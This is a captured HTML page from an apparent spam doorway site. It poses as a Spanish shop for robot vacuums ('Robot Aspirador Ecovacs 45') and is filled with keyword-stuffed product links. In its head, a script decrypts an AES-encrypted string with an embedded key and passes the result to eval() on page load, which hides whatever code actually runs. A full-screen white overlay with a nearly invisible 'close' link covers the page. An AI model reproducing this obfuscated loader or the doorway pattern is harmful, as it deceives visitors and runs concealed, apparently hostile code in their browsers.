

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspiradorespana.bitbucket.io/tags/1/Robot-Aspirador-Ecovacs-45.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Ecovacs 45 | Comprar Robot Aspirador En Línea</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var MRhJRq = "EzQQXCthXAR6aQRrSkdhWw==";
var aMvyKlFV = CryptoJS.enc.Base64.parse(MRhJRq);
var fsrhmYyB = CryptoJS.AES.decrypt( "26VbUmlPIdauJjdZEUpAp4mxLxmGfyECQwvGH99ZfI1CeWvIq8CZn1OS42kD1kxjUF95AimnEN6i6ITdJgNkSL1fKZMjxXld/3xVVNqKIztsRIvqSP3Vbe8fFxkpgiGSC6JfmiRnS1eOIuBw/r42F+Ut7B4DfSZzYigRohZP16JOQ98ahNv2I6/FYXtqYGBRVHxEEPERduEb4fG8qjQdIX6/YcYWo/LD0sVNm+qu/dyyTVPURXDTPXzWMmZ/LXvBKElFHeFFrI3kcmyCNBRcIZdDVxuwj2/LdtUCb+wCLD9YuX3nOv5uqyG8pUt40cUi", aMvyKlFV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(fsrhmYyB.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Philips - La mayor potencia de succión de cualquier robot aspirador. Encuentra Robots Aspirador al Mejor Precio!">
    <!-- Bootstrap core CSS -->
    <link href="../../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="MIhaUiD" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("MIhaUiD");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../../index.html">Comprar Robot Aspirador En Línea</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Ecovacs 45
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="../../Robot-Aspirador-Philips.html">Robot Aspirador Philips</a><br><a href="../../Robot-Aspirador-Carrefour.html">Robot Aspirador Carrefour</a><br><a href="../../Robot-Aspirador-Amazon.html">Robot Aspirador Amazon</a><br><a href="../../Robot-Aspirador-Y-Fregasuelos.html">Robot Aspirador Y Fregasuelos</a><br><a href="../../Robot-Aspirador-Neato.html">Robot Aspirador Neato</a><br><a href="../../Robot-Aspirador-Lidl-2016.html">Robot Aspirador Lidl 2016</a><br><a href="../../Robot-Aspirador-Oferta.html">Robot Aspirador Oferta</a><br><a href="../../Robot-Aspirador-Tango-Slim.html">Robot Aspirador Tango Slim</a><br><a href="../../Robot-Aspirador-Barato-Y-Bueno.html">Robot Aspirador Barato Y Bueno</a><br><a href="../../Robot-Aspirador-Moneual.html">Robot Aspirador Moneual</a><br><a href="../../Robot-Aspirador-Solac-Ecogenic-Aa3400.html">Robot Aspirador Solac Ecogenic Aa3400</a><br><a href="../../Robot-Aspirador-Roomba-615.html">Robot Aspirador Roomba 615</a><br><a href="../../Robot-Aspirador-Samsung-Navibot-Sr8855.html">Robot Aspirador Samsung Navibot Sr8855</a><br><a href="../../Robot-Aspirador-Philips-Fc8802-01-Opiniones.html">Robot Aspirador Philips Fc8802 01 Opiniones</a><br><a href="../../Robot-Aspirador-Deepoo.html">Robot Aspirador Deepoo</a><br><a href="../../Robot-Aspirador-Irobot-Roomba-775.html">Robot Aspirador Irobot Roomba 775</a><br><a href="../../Robot-Aspirador-Y-Friega.html">Robot Aspirador Y Friega</a><br><a href="../../Robot-Aspirador-Recomendado.html">Robot Aspirador Recomendado</a><br><a href="../../Robot-Aspirador-Rowenta-Extrem-Air-Motion.html">Robot Aspirador Rowenta Extrem Air Motion</a><br><a href="../../Robot-Aspirador-Blusens.html">Robot Aspirador Blusens</a><br><a href="../../Robot-Aspirador-Haier-Vacuum.html">Robot Aspirador Haier Vacuum</a><br><a href="../../I-Robot-Aspirador-Inteligente.html">I Robot Aspirador Inteligente</a><br><a href="../../Robot-Aspirador-Limpiador.html">Robot Aspirador Limpiador</a><br><a href="../../Robot-Aspirador-Matilda.html">Robot Aspirador Matilda</a><br><a href="../../Robot-Aspirador-Vileda-Media-Markt.html">Robot Aspirador Vileda Media Markt</a><br><a href="../../Robot-Aspirador-Zasprom.html">Robot Aspirador Zasprom</a><br><a href="../../Robot-Aspirador-Analisis.html">Robot Aspirador Analisis</a><br><a href="../../Robot-Aspirador-Exterior.html">Robot Aspirador Exterior</a><br><a href="../../Robot-Aspirador-Hoover-Rbc-090.html">Robot Aspirador Hoover Rbc 090</a><br><a href="../../Robot-Aspirador-Y-Gatos.html">Robot Aspirador Y Gatos</a><br><a href="../../Robot-Aspirador-Roomba-Worten.html">Robot Aspirador Roomba Worten</a><br><a href="../../Robot-Aspirador-Irobot-Roomba-1-Pared-Virtual.html">Robot Aspirador Irobot Roomba 1 Pared Virtual</a><br><a href="../../Robot-Aspirador-Roomba-531-Carrefour.html">Robot Aspirador Roomba 531 Carrefour</a><br><a href="../../Robot-Aspirador-Roomba-780-Opiniones.html">Robot Aspirador Roomba 780 Opiniones</a><br><a href="../../Robot-Aspirador-886.html">Robot Aspirador 886</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Que-Robot-Aspirador-Me-Aconsejais.html">Que Robot Aspirador Me Aconsejais</a></li>
<li><a href="./tags/1/Robot-Aspirador-Braava.html">Robot Aspirador Braava</a></li>
<li><a href="./tags/1/Pruebas-De-Robot-Aspirador.html">Pruebas De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Black-decker.html">Robot Aspirador Black&decker</a></li>
<li><a href="./tags/1/Robot-Aspirador-Gama-Media.html">Robot Aspirador Gama Media</a></li>
<li><a href="./tags/1/Robot-Aspirador-Libero.html">Robot Aspirador Libero</a></li>
<li><a href="./tags/1/Robot-Aspirador-Philips-Fc8700-01-Precio.html">Robot Aspirador Philips Fc8700 01 Precio</a></li>
<li><a href="./tags/1/1-Robot-Aspirador-Irobot-Roomba-620.html">1 Robot Aspirador Irobot Roomba 620</a></li>
<li><a href="./tags/1/Robot-Aspirador-Tango-310-Comprar.html">Robot Aspirador Tango 310 Comprar</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-6260.html">Robot Aspirador Lg 6260</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vorwerk.html">Robot Aspirador Vorwerk</a></li>
<li><a href="./tags/1/Robot-Aspirador-790.html">Robot Aspirador 790</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samsung.html">Robot Aspirador Samsung</a></li>
<li><a href="./tags/1/Robot-Aspirador-Jasper-3000.html">Robot Aspirador Jasper 3000</a></li>
<li><a href="./tags/1/Robot-Aspirador-Haier-Opiniones.html">Robot Aspirador Haier Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Especial-Mascotas.html">Robot Aspirador Especial Mascotas</a></li>
<li><a href="./tags/1/Robot-Aspirador-Spire-911-De-Prixton-Opiniones.html">Robot Aspirador Spire 911 De Prixton Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-650-Opiniones.html">Robot Aspirador Roomba 650 Opiniones</a></li>
<li><a href="./tags/1/H-Koenig-Robot-Aspirador.html">H Koenig Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samba-R2.html">Robot Aspirador Samba R2</a></li>
<li><a href="./tags/1/Robot-Aspirador-Irobot-Roomba-775.html">Robot Aspirador Irobot Roomba 775</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-530.html">Robot Aspirador Roomba 530</a></li>
<li><a href="./tags/1/Robot-Aspirador-Aristokratisch-Manual.html">Robot Aspirador Aristokratisch Manual</a></li>
<li><a href="./tags/1/Robot-Aspirador-Philips-Fc8710-01-Precio.html">Robot Aspirador Philips Fc8710 01 Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-Funcion-Mopa.html">Robot Aspirador Funcion Mopa</a></li>
<li><a href="./tags/1/Robot-Aspirador-Wifi.html">Robot Aspirador Wifi</a></li>
<li><a href="./tags/1/Robot-Aspirador-Y-Friega.html">Robot Aspirador Y Friega</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-531.html">Robot Aspirador Roomba 531</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-760.html">Robot Aspirador Roomba 760</a></li>
<li><a href="./tags/1/Robot-Aspirador-Fregasuelos-Precio.html">Robot Aspirador Fregasuelos Precio</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../../js/jquery-1.10.2.js"></script>
    <script src="../../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
